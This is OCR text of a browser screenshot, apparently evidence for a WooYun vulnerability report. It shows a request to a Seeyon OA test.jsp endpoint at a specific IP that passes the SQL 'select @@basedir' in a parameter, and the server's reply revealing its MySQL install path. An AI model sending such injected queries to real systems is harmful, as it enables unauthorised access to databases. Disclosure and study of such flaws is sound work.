 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://210.75.208.194/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20@@bas
美国将宣布对台军售
我的手机
新建网页 1
序号 @@basedir
1 D:\Program
Files\UFseeyon\OA\mysql\bin\..\
今日特卖
我的手机
加速器
下载
100%
www.wooyun.org